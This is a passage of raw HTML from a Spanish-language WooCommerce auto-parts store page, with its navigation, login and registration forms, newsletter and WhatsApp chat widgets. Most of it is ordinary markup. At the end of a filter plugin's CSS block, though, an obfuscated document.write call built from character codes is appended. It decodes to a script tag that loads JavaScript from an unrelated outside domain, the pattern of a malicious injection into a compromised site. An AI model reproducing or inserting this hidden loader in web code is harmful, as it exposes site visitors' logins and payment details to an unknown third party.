	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11032"><a href="https://spa-volks.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11547"><a href="https://spa-volks.com/politicas-de-devolucion/">Políticas de Devolución</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20519"><a href="https://spa-volks.com/como-comprar/">COMO COMPRAR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20525"><a href="https://spa-volks.com/como-funciona/">Cómo funciona</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://spa-volks.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder" >
			<span class="header-account-title">
				Acceder			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Spa-Volks-301968290285756/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="tel:527442540292" data-label="Phone" target="_blank" class="icon primary button circle phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
<li class="html custom html_topbar_right"><div><h2><strong><span style="color: #ffffff;">
</span></strong>
</h2>
</div></li><li class="html custom html_top_right_text"><div align:right>
<h2 style="text-align: right;"><span><strong><span style="color: #ffffff;"></span></strong></span></h2>
</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://spa-volks.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2c38870084" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=35293" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceder">Acceder</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://spa-volks.com/aviso-de-privacidad-2/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="46be9eadc8" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=35293" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
              <script>
            jQuery(document).on('berocket_filters_first_load', function() {
                var flatsomeRelays = jQuery(".bapf_apply_flatsome .ux-relay");
                if( flatsomeRelays.length > 0 ) {
                    flatsomeRelays.each(function() {
                        var flatsomeData = jQuery(this).data('flatsomeRelay');
                        if( flatsomeData ) {
                            flatsomeData.atts.brfilter = braapf_get_current_url_data().filter;
                            jQuery(this).data('flatsomeRelay', flatsomeData);
                        }
                    });
                }
            });
            </script>
            
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-830660071',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"5218911084418","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":1,"message_badge":true,"message_send":"¡Hola! 😊👋 Necesito apoyo con esta refacción...","message_hash":"7e279fce"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Dime en que te puedo apoyar hoy? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Dime en que te puedo apoyar hoy?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Tienes Problemas al Generar Tu compra!<br><br>¡Contactanos!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://spa-volks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #1E73BE;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 